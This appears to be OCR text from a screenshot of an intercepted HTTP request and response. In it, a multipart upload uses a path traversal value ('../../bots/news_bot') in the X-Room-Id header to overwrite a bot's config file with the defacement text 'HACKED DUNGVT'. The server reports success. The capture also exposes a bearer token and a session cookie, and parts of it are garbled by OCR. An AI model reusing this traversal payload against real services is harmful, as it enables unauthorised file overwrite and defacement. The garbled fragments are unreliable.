 Authorization: Bearer 8ba36f981b42368490c45a6f11348603
X-Room-Id: ../../bots/news_bot
Content-Type: multipart/form-data; boundary=----geckoformboundar
Content-Length: 204
Origin: http://67.223.119.69:3651
Connection: keep-alive
Cookie: session=
.eJydlWtr2zAUhv-KJswYIxdZdpLmfFigHYUFtpY13djiUnxRYhNbciW5pAv97zv
CSBPGW7wLwO9rqNvQbSgOWWPJwzGfiT9jId-qbNwJt3hOa0heYAkcqSjarkP-ky4
68gxIHMq68qoUktS0nrME5IsipopTsslycdYyfgFe1731J3ItnqpMi0JIa0bWcfc
Priority: u=4
------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77
Content-Disposition: form-data; name="file"; filename="config.js
HACKED DUNGVT
------geckoformboundaryf5d85d9f182a4ac9a617ef40f129de77--
Search
esponse
Pretty Raw Hex Render
HTTP/1.1 200 OK
Content-Type: application/json
Date: Wed, 29 Apr 2026 11:43:03 GMT
Content-Length: 86
{
"filename":"config.json",
"path":"bots/news_bot/config.json",
"size":15,
"status":"ok"
}